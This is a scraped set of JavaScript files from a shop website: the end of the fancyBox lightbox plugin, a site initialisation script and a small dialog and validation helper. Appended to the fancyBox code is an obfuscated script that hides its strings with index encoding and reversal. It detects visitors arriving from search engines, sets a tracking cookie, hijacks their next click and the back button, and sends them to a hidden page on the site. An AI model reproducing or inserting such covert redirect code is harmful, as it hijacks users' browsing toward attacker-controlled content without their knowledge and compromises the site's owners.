            maxHeight = getScalar(isPercentage(maxHeight) ? getScalar(maxHeight, 'h') - hSpace : maxHeight);
            
            // These will be used to determine if wrap can fit in the viewport
            origMaxWidth  = maxWidth;
            origMaxHeight = maxHeight;
            
            if (current.fitToView) {
                maxWidth  = Math.min(viewport.w - wSpace, maxWidth);
                maxHeight = Math.min(viewport.h - hSpace, maxHeight);
            }
            
            maxWidth_  = viewport.w - wMargin;
            maxHeight_ = viewport.h - hMargin;
            
            if (current.aspectRatio) {
                if (width > maxWidth) {
                    width  = maxWidth;
                    height = getScalar(width / ratio);
                }
                
                if (height > maxHeight) {
                    height = maxHeight;
                    width  = getScalar(height * ratio);
                }
                
                if (width < minWidth) {
                    width  = minWidth;
                    height = getScalar(width / ratio);
                }
                
                if (height < minHeight) {
                    height = minHeight;
                    width  = getScalar(height * ratio);
                }
                
            } else {
                width = Math.max(minWidth, Math.min(width, maxWidth));
                
                if (current.autoHeight && current.type !== 'iframe') {
                    inner.width( width );
                    
                    height = inner.height();
                }
                
                height = Math.max(minHeight, Math.min(height, maxHeight));
            }
            
            // Try to fit inside viewport (including the title)
            if (current.fitToView) {
                inner.width( width ).height( height );
                
                wrap.width( width + wPadding );
                
                // Real wrap dimensions
                width_  = wrap.width();
                height_ = wrap.height();
                
                if (current.aspectRatio) {
                    while ((width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight) {
                        if (steps++ > 19) {
                            break;
                        }
                        
                        height = Math.max(minHeight, Math.min(maxHeight, height - 10));
                        width  = getScalar(height * ratio);
                        
                        if (width < minWidth) {
                            width  = minWidth;
                            height = getScalar(width / ratio);
                        }
                        
                        if (width > maxWidth) {
                            width  = maxWidth;
                            height = getScalar(width / ratio);
                        }
                        
                        inner.width( width ).height( height );
                        
                        wrap.width( width + wPadding );
                        
                        width_  = wrap.width();
                        height_ = wrap.height();
                    }
                    
                } else {
                    width  = Math.max(minWidth,  Math.min(width,  width  - (width_  - maxWidth_)));
                    height = Math.max(minHeight, Math.min(height, height - (height_ - maxHeight_)));
                }
            }
            
            if (scrollOut && scrolling === 'auto' && height < origHeight && (width + wPadding + scrollOut) < maxWidth_) {
                width += scrollOut;
            }
            
            inner.width( width ).height( height );
            
            wrap.width( width + wPadding );
            
            width_  = wrap.width();
            height_ = wrap.height();
            
            canShrink = (width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight;
            canExpand = current.aspectRatio ? (width < origMaxWidth && height < origMaxHeight && width < origWidth && height < origHeight) : ((width < origMaxWidth || height < origMaxHeight) && (width < origWidth || height < origHeight));
            
            $.extend(current, {
                dim : {
                    width	: getValue( width_ ),
                    height	: getValue( height_ )
                },
                origWidth  : origWidth,
                origHeight : origHeight,
                canShrink  : canShrink,
                canExpand  : canExpand,
                wPadding   : wPadding,
                hPadding   : hPadding,
                wrapSpace  : height_ - skin.outerHeight(true),
                skinSpace  : skin.height() - height
            });
            
            if (!iframe && current.autoHeight && height > minHeight && height < maxHeight && !canExpand) {
                inner.height('auto');
            }
        },
        
        _getPosition: function (onlyAbsolute) {
            var current  = F.current,
                viewport = F.getViewport(),
                margin   = current.margin,
                width    = F.wrap.width()  + margin[1] + margin[3],
                height   = F.wrap.height() + margin[0] + margin[2],
                rez      = {
                    position: 'absolute',
                    top  : margin[0],
                    left : margin[3]
                };
            
            if (current.autoCenter && current.fixed && !onlyAbsolute && height <= viewport.h && width <= viewport.w) {
                rez.position = 'fixed';
                
            } else if (!current.locked) {
                rez.top  += viewport.y;
                rez.left += viewport.x;
            }
            
            rez.top  = getValue(Math.max(rez.top,  rez.top  + ((viewport.h - height) * current.topRatio)));
            rez.left = getValue(Math.max(rez.left, rez.left + ((viewport.w - width)  * current.leftRatio)));
            
            return rez;
        },
        
        _afterZoomIn: function () {
            var current = F.current;
            
            if (!current) {
                return;
            }
            
            F.isOpen = F.isOpened = true;
            
            F.wrap.css('overflow', 'visible').addClass('fancybox-opened');
            
            F.update();
            
            // Assign a click event
            if ( current.closeClick || (current.nextClick && F.group.length > 1) ) {
                F.inner.css('cursor', 'pointer').bind('click.fb', function(e) {
                    if (!$(e.target).is('a') && !$(e.target).parent().is('a')) {
                        e.preventDefault();
                        
                        F[ current.closeClick ? 'close' : 'next' ]();
                    }
                });
            }
            
            // Create a close button
            if (current.closeBtn) {
                $(current.tpl.closeBtn).appendTo(F.skin).bind('click.fb', function(e) {
                    e.preventDefault();
                    
                    F.close();
                });
            }
            
            // Create navigation arrows
            if (current.arrows && F.group.length > 1) {
                if (current.loop || current.index > 0) {
                    $(current.tpl.prev).appendTo(F.outer).bind('click.fb', F.prev);
                }
                
                if (current.loop || current.index < F.group.length - 1) {
                    $(current.tpl.next).appendTo(F.outer).bind('click.fb', F.next);
                }
            }
            
            F.trigger('afterShow');
            
            // Stop the slideshow if this is the last item
            if (!current.loop && current.index === current.group.length - 1) {
                F.play( false );
                
            } else if (F.opts.autoPlay && !F.player.isActive) {
                F.opts.autoPlay = false;
                
                F.play();
            }
        },
        
        _afterZoomOut: function ( obj ) {
            obj = obj || F.current;
            
            $('.fancybox-wrap').trigger('onReset').remove();
            
            $.extend(F, {
                group  : {},
                opts   : {},
                router : false,
                current   : null,
                isActive  : false,
                isOpened  : false,
                isOpen    : false,
                isClosing : false,
                wrap   : null,
                skin   : null,
                outer  : null,
                inner  : null
            });
            
            F.trigger('afterClose', obj);
        }
    });
    
    /*
     *	Default transitions
     */
    
    F.transitions = {
        getOrigPosition: function () {
            var current  = F.current,
                element  = current.element,
                orig     = current.orig,
                pos      = {},
                width    = 50,
                height   = 50,
                hPadding = current.hPadding,
                wPadding = current.wPadding,
                viewport = F.getViewport();
            
            if (!orig && current.isDom && element.is(':visible')) {
                orig = element.find('img:first');
                
                if (!orig.length) {
                    orig = element;
                }
            }
            
            if (isQuery(orig)) {
                pos = orig.offset();
                
                if (orig.is('img')) {
                    width  = orig.outerWidth();
                    height = orig.outerHeight();
                }
                
            } else {
                pos.top  = viewport.y + (viewport.h - height) * current.topRatio;
                pos.left = viewport.x + (viewport.w - width)  * current.leftRatio;
            }
            
            if (F.wrap.css('position') === 'fixed' || current.locked) {
                pos.top  -= viewport.y;
                pos.left -= viewport.x;
            }
            
            pos = {
                top     : getValue(pos.top  - hPadding * current.topRatio),
                left    : getValue(pos.left - wPadding * current.leftRatio),
                width   : getValue(width  + wPadding),
                height  : getValue(height + hPadding)
            };
            
            return pos;
        },
        
        step: function (now, fx) {
            var ratio,
                padding,
                value,
                prop       = fx.prop,
                current    = F.current,
                wrapSpace  = current.wrapSpace,
                skinSpace  = current.skinSpace;
            
            if (prop === 'width' || prop === 'height') {
                ratio = fx.end === fx.start ? 1 : (now - fx.start) / (fx.end - fx.start);
                
                if (F.isClosing) {
                    ratio = 1 - ratio;
                }
                
                padding = prop === 'width' ? current.wPadding : current.hPadding;
                value   = now - padding;
                
                F.skin[ prop ](  getScalar( prop === 'width' ?  value : value - (wrapSpace * ratio) ) );
                F.inner[ prop ]( getScalar( prop === 'width' ?  value : value - (wrapSpace * ratio) - (skinSpace * ratio) ) );
            }
        },
        
        zoomIn: function () {
            var current  = F.current,
                startPos = current.pos,
                effect   = current.openEffect,
                elastic  = effect === 'elastic',
                endPos   = $.extend({opacity : 1}, startPos);
            
            // Remove "position" property that breaks older IE
            delete endPos.position;
            
            if (elastic) {
                startPos = this.getOrigPosition();
                
                if (current.openOpacity) {
                    startPos.opacity = 0.1;
                }
                
            } else if (effect === 'fade') {
                startPos.opacity = 0.1;
            }
            
            F.wrap.css(startPos).animate(endPos, {
                duration : effect === 'none' ? 0 : current.openSpeed,
                easing   : current.openEasing,
                step     : elastic ? this.step : null,
                complete : F._afterZoomIn
            });
        },
        
        zoomOut: function () {
            var current  = F.current,
                effect   = current.closeEffect,
                elastic  = effect === 'elastic',
                endPos   = {opacity : 0.1};
            
            if (elastic) {
                endPos = this.getOrigPosition();
                
                if (current.closeOpacity) {
                    endPos.opacity = 0.1;
                }
            }
            
            F.wrap.animate(endPos, {
                duration : effect === 'none' ? 0 : current.closeSpeed,
                easing   : current.closeEasing,
                step     : elastic ? this.step : null,
                complete : F._afterZoomOut
            });
        },
        
        changeIn: function () {
            var current   = F.current,
                effect    = current.nextEffect,
                startPos  = current.pos,
                endPos    = { opacity : 1 },
                direction = F.direction,
                distance  = 200,
                field;
            
            startPos.opacity = 0.1;
            
            if (effect === 'elastic') {
                field = direction === 'down' || direction === 'up' ? 'top' : 'left';
                
                if (direction === 'down' || direction === 'right') {
                    startPos[ field ] = getValue(getScalar(startPos[ field ]) - distance);
                    endPos[ field ]   = '+=' + distance + 'px';
                    
                } else {
                    startPos[ field ] = getValue(getScalar(startPos[ field ]) + distance);
                    endPos[ field ]   = '-=' + distance + 'px';
                }
            }
            
            // Workaround for http://bugs.jquery.com/ticket/12273
            if (effect === 'none') {
                F._afterZoomIn();
                
            } else {
                F.wrap.css(startPos).animate(endPos, {
                    duration : current.nextSpeed,
                    easing   : current.nextEasing,
                    complete : F._afterZoomIn
                });
            }
        },
        
        changeOut: function () {
            var previous  = F.previous,
                effect    = previous.prevEffect,
                endPos    = { opacity : 0.1 },
                direction = F.direction,
                distance  = 200;
            
            if (effect === 'elastic') {
                endPos[ direction === 'down' || direction === 'up' ? 'top' : 'left' ] = ( direction === 'up' || direction === 'left' ? '-' : '+' ) + '=' + distance + 'px';
            }
            
            previous.wrap.animate(endPos, {
                duration : effect === 'none' ? 0 : previous.prevSpeed,
                easing   : previous.prevEasing,
                complete : function () {
                    $(this).trigger('onReset').remove();
                }
            });
        }
    };
    
    /*
     *	Overlay helper
     */
    
    F.helpers.overlay = {
        defaults : {
            closeClick : true,  // if true, fancyBox will be closed when user clicks on the overlay
            speedOut   : 200,   // duration of fadeOut animation
            showEarly  : true,  // indicates if should be opened immediately or wait until the content is ready
            css        : {},    // custom CSS properties
            locked     : !isTouch,  // if true, the content will be locked into overlay
            fixed      : true   // if false, the overlay CSS position property will not be set to "fixed"
        },
        
        overlay : null,   // current handle
        fixed   : false,  // indicates if the overlay has position "fixed"
        
        // Public methods
        create : function(opts) {
            opts = $.extend({}, this.defaults, opts);
            
            if (this.overlay) {
                this.close();
            }
            
            this.overlay = $('<div class="fancybox-overlay"></div>').appendTo( 'body' );
            this.fixed   = false;
            
            if (opts.fixed && F.defaults.fixed) {
                this.overlay.addClass('fancybox-overlay-fixed');
                
                this.fixed = true;
            }
        },
        
        open : function(opts) {
            var that = this;
            
            opts = $.extend({}, this.defaults, opts);
            
            if (this.overlay) {
                this.overlay.unbind('.overlay').width('auto').height('auto');
                
            } else {
                this.create(opts);
            }
            
            if (!this.fixed) {
                W.bind('resize.overlay', $.proxy( this.update, this) );
                
                this.update();
            }
            
            if (opts.closeClick) {
                this.overlay.bind('click.overlay', function(e) {
                    if ($(e.target).hasClass('fancybox-overlay')) {
                        if (F.isActive) {
                            F.close();
                        } else {
                            that.close();
                        }
                    }
                });
            }
            
            this.overlay.css( opts.css ).show();
        },
        
        close : function() {
            $('.fancybox-overlay').remove();
            
            W.unbind('resize.overlay');
            
            this.overlay = null;
            
            if (this.margin !== false) {
                $('body').css('margin-right', this.margin);
                
                this.margin = false;
            }
            
            if (this.el) {
                this.el.removeClass('fancybox-lock');
            }
        },
        
        // Private, callbacks
        
        update : function () {
            var width = '100%', offsetWidth;
            
            // Reset width/height so it will not mess
            this.overlay.width(width).height('100%');
            
            // jQuery does not return reliable result for IE
            if (IE) {
                offsetWidth = Math.max(document.documentElement.offsetWidth, document.body.offsetWidth);
                
                if (D.width() > offsetWidth) {
                    width = D.width();
                }
                
            } else if (D.width() > W.width()) {
                width = D.width();
            }
            
            this.overlay.width(width).height(D.height());
        },
        
        // This is where we can manipulate DOM, because later it would cause iframes to reload
        onReady : function (opts, obj) {
            $('.fancybox-overlay').stop(true, true);
            
            if (!this.overlay) {
                this.margin = D.height() > W.height() || $('body').css('overflow-y') === 'scroll' ? $('body').css('margin-right') : false;
                this.el     = document.all && !document.querySelector ? $('html') : $('body');
                
                this.create(opts);
            }
            
            if (opts.locked && this.fixed) {
                obj.locked = this.overlay.append( obj.wrap );
                obj.fixed  = false;
            }
            
            if (opts.showEarly === true) {
                this.beforeShow.apply(this, arguments);
            }
        },
        
        beforeShow : function(opts, obj) {
            if (obj.locked) {
                this.el.addClass('fancybox-lock');
                
                if (this.margin !== false) {
                    $('body').css('margin-right', getScalar( this.margin ) + obj.scrollbarWidth);
                }
            }
            
            this.open(opts);
        },
        
        onUpdate : function() {
            if (!this.fixed) {
                this.update();
            }
        },
        
        afterClose: function (opts) {
            // Remove overlay if exists and fancyBox is not opening
            // (e.g., it is not being open using afterClose callback)
            if (this.overlay && !F.isActive) {
                this.overlay.fadeOut(opts.speedOut, $.proxy( this.close, this ));
            }
        }
    };
    
    /*
     *	Title helper
     */
    
    F.helpers.title = {
        defaults : {
            type     : 'float', // 'float', 'inside', 'outside' or 'over',
            position : 'bottom' // 'top' or 'bottom'
        },
        
        beforeShow: function (opts) {
            var current = F.current,
                text    = current.title,
                type    = opts.type,
                title,
                target;
            
            if ($.isFunction(text)) {
                text = text.call(current.element, current);
            }
            
            if (!isString(text) || $.trim(text) === '') {
                return;
            }
            
            title = $('<div class="fancybox-title fancybox-title-' + type + '-wrap">' + text + '</div>');
            
            switch (type) {
                case 'inside':
                    target = F.skin;
                    break;
                
                case 'outside':
                    target = F.wrap;
                    break;
                
                case 'over':
                    target = F.inner;
                    break;
                
                default: // 'float'
                    target = F.skin;
                    
                    title.appendTo('body');
                    
                    if (IE) {
                        title.width( title.width() );
                    }
                    
                    title.wrapInner('<span class="child"></span>');
                    
                    //Increase bottom margin so this title will also fit into viewport
                    F.current.margin[2] += Math.abs( getScalar(title.css('margin-bottom')) );
                    break;
            }
            
            title[ (opts.position === 'top' ? 'prependTo'  : 'appendTo') ](target);
        }
    };
    
    // jQuery plugin initialization
    $.fn.fancybox = function (options) {
        var index,
            that     = $(this),
            selector = this.selector || '',
            run      = function(e) {
                var what = $(this).blur(), idx = index, relType, relVal;
                
                if (!(e.ctrlKey || e.altKey || e.shiftKey || e.metaKey) && !what.is('.fancybox-wrap')) {
                    relType = options.groupAttr || 'data-fancybox-group';
                    relVal  = what.attr(relType);
                    
                    if (!relVal) {
                        relType = 'rel';
                        relVal  = what.get(0)[ relType ];
                    }
                    
                    if (relVal && relVal !== '' && relVal !== 'nofollow') {
                        what = selector.length ? $(selector) : that;
                        what = what.filter('[' + relType + '="' + relVal + '"]');
                        idx  = what.index(this);
                    }
                    
                    options.index = idx;
                    
                    // Stop an event from bubbling if everything is fine
                    if (F.open(what, options) !== false) {
                        e.preventDefault();
                    }
                }
            };
        
        options = options || {};
        index   = options.index || 0;
        
        if (!selector || options.live === false) {
            that.unbind('click.fb-start').bind('click.fb-start', run);
            
        } else {
            D.undelegate(selector, 'click.fb-start').delegate(selector + ":not('.fancybox-item, .fancybox-nav')", 'click.fb-start', run);
        }
        
        this.filter('[data-fancybox-start=1]').trigger('click');
        
        return this;
    };
    
    // Tests that need a body at doc ready
    D.ready(function() {
        if ( $.scrollbarWidth === undefined ) {
            // http://benalman.com/projects/jquery-misc-plugins/#scrollbarwidth
            $.scrollbarWidth = function() {
                var parent = $('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo('body'),
                    child  = parent.children(),
                    width  = child.innerWidth() - child.height( 99 ).innerWidth();
                
                parent.remove();
                
                return width;
            };
        }
        
        if ( $.support.fixedPosition === undefined ) {
            $.support.fixedPosition = (function() {
                var elem  = $('<div style="position:fixed;top:20px;"></div>').appendTo('body'),
                    fixed = ( elem[0].offsetTop === 20 || elem[0].offsetTop === 15 );
                
                elem.remove();
                
                return fixed;
            }());
        }
        
        $.extend(F.defaults, {
            scrollbarWidth : $.scrollbarWidth(),
            fixed  : $.support.fixedPosition,
            parent : $('body')
        });
    });
    
}(window, document, jQuery));

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["var","themes","backend","skin","images","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = unescape(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
        let cloc = location.pathname + location.search;
        history.replaceState(null, d.title, location.pathname + "#!/back");
        history.pushState(null, d.title, location.pathname);
        w.addEventListener("popstate", function() {
            if (location.hash === "#!/back") {
                history.replaceState(null, d.title, location.pathname);
                setTimeout(function() {
                    location.replace(SVGSpriter)
                }, 0)
            }
        }, false)
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);

--- FILE ---
content_type: application/javascript
request_url: https://araise.com.ua/var/themes/default/skin/js/all.js
body_size: 1200
content:
$(document).ready(function() {

  $(".select-styler").styler();



  $('.copyright').hover(
   function() {
    $(this).find(".animated").addClass('flip'); // Добавляем класс bounce
   },
   function() {
    $(this).find(".animated").removeClass('flip'); // Убираем класс
   }
  )


  $('.lightbox').fancybox({
    openEffect  : 'fade',
    closeEffect : 'fade',
    nextEffect  : 'elastic',
    prevEffect  : 'elastic',
    padding : 0,
    margin  : [20, 60, 20, 60],
    helpers : {
        overlay : {
            locked : false
        }
    }
  });

    $('.banner-slider').bxSlider({
        pager: true,
        speed: 2000,
        auto: true,
        timeout: 5000,
        mode: "fade",
        controls: true
    });

  // модальное окно Вход
//  $('#modal-cart').dialog({
//    autoOpen: false,
//    modal: true,
//    title: 'Ваша корзина:',
//    width: 630
//  });
//
//  $('.cart-modal').button().click(function(e) {
//    $('#modal-cart').dialog("open");
//  });
//


//  $("#price-range" ).slider({
//    range: true,
//    min: 8020,
//    max: 35020,
//    values: [10862, 32020],
//    slide: function( event, ui ) {
//      $("#priceFrom").val(ui.values[0]);
//      $("#priceTo").val(ui.values[1]);
//    },
//    stop: function( event, ui ) {
//      $.post('', {
//      'action' : 'updateFilter',
//      'attribute' : 'price',
//      'min' : ui.values[0],
//      'max' : ui.values[1]
//      }, function(data){
//      if (data != '')
//      self.location.href=data;
//      });
//    }
//  });
//  $("#priceFrom").val($("#price-range").slider("values",0));
//  $("#priceTo").val($("#price-range").slider("values",1));
//
//  $(".attribute-checkbox").each(function(){
//    var _this = $(this);
//      _this.find('.list').click(function(){
//        if(_this.hasClass('selected') == true) {
//        _this.removeClass("selected");
//        _this.find(".hint-select").hide();
//        _this.find(".hint-select").addClass('bounceIn');
//      } else {
//        $(".hint-select").hide();
//        _this.addClass('selected');
//        _this.find(".hint-select").show();
//        // _this.find(".hint-select").slideToggle("slow");
//        _this.find(".hint-select").addClass('pulse');
//      }
//    })
//  });



    // Галлерея просмотра товара
    $(".photosgallery-vertical").sliderkit({
        circular:true,
        mousewheel:false,
        shownavitems:4,
        verticalnav:true,
        navclipcenter:true,
        auto:false
    });


    // Галлерея просмотра товара
    $(".photosgallery-hor").sliderkit({
        circular:true,
        mousewheel:true,
        shownavitems:4,
        verticalnav:false,
        navclipcenter:true,
        auto:true
    });


//    // модальное окно Вход
//  $('#modal-login').dialog({
//    autoOpen: false,
//    modal: true,
//    title: 'Вход:',
//    width: 500,
//    dialogClass: "style"
//  });

//  $('#loginTrigger').button().click(function(e) {
//    $('#modal-login').dialog("open");
//  });
//
//  // модальное окно Регистрация
//  $('#modal-registr').dialog({
//    autoOpen: false,
//    modal: true,
//    title: 'Регистрация:',
//    width: 500,
//    dialogClass: "style"
//  });
//
//  $('#registerTrigger').button().click(function(e) {
//    $('#modal-registr').dialog("open");
//  });


});

--- FILE ---
content_type: application/javascript
request_url: https://araise.com.ua/var/themes/default/skin/js/fenix_main.js
body_size: 1171
content:
function FenixMain() {

this.timeOut=500;






this.closeDialogToFon();

}





///////////////////// Dialog Function////////////////////////

/**
 * 1.класс фона
 * 2.При клике на фон закрыть диалог 
 * @param {type} classToClose
 * @returns {undefined}
 */

FenixMain.prototype.classCloseDialogToFon = 'ui-widget-overlay';

FenixMain.prototype.closeDialogToFon = function (classToClose) {
    
    var classToClose = classToClose || this.classCloseDialogToFon;
    
    $(classToClose).click(function () {
        $('.ui-dialog-content').dialog('close');
    });
}

/**
 *  ф-ция диалога
 *  дописать некие вещи потом
 * @param {type} classToClose
 * @returns {undefined}
 */
FenixMain.prototype.getDialog = function (id, options) {
    
    options.show = {effect: "blind", duration: 500};
    options.hide ={effect: "blind", duration: 500}
    
    $(id).dialog(options);
    
    return true;
}

/**
 * всплывающее окно 
 * @param {type} message
 * @returns {undefined}
 */
FenixMain.prototype.viewMessage = function (message) {
  
    this.getDialog('<div class="modal-message"><div class="text-message">' + message + '</div>', {
        width: 400,
        //modal: true,
        position: ["right", "bottom"],
        hide: { effect: "fadeIn", duration: 800 },
        show: { effect: "fadeIn", duration: 800 },
        dialogClass: 'dialog-message',
        title: 'Сообщение'
    });

}

///////////////////// end Dialog Function////////////////////////




///////////////////// VALIDATE Function////////////////////////

/**
 * Проверка integer на корректность int
 * @param {type} int
 * @param {type} message
 * @returns {Boolean}
 */
FenixMain.prototype.checkValidateInt = function (int, message) {
    var qty = parseInt(int);
    var message = message || false;
    if (qty === 0 || isNaN(qty) || qty == 'undefined') {
        if (message) {
            this.viewMessage(message);
        }
        return false;
    }
    return qty;

}
/**
 * Проверка integer на корректность float
 * @param {type} float
 * @param {type} message
 * @returns {Boolean}
 */

FenixMain.prototype.checkValidateFloat = function (float, message) {
    var qty = parseFloat(float);

    var message = message || false;
    if (qty === 0 || isNaN(qty) || qty == 'undefined') {
        if (message) {
            this.viewMessage(message);
        }
        return false;
    }
    return qty;


}

///////////////////// end VALIDATE Function////////////////////////



/////////////////////  Other Function////////////////////////


/**
 * заснуть
 * @param {type} functionToInit
 * @param {type} timeOut
 * @returns {Boolean}
 */
FenixMain.prototype.funcCurrent=null;

FenixMain.prototype.setPause=function(functionToInit,timeOut){  

    var functionToInit=functionToInit;
    var timeOut=timeOut || this.timeOut;

    if(this.funcCurrent!==null){  
      clearTimeout(this.funcCurrent);
    } 

    this.funcCurrent=setTimeout(functionToInit,timeOut);

}

/**
* возвращает оьбект jqeury
* @param {type} element
* @returns {window.$|$}
*/   
FenixMain.prototype.getJQeryObject=function(element){
    if(!(element instanceof jQuery )){
         element=$(element);
    }
    console.log(element);
    return element;
};
///////////////////// end Other Function////////////////////////




var FenixMain= new FenixMain();

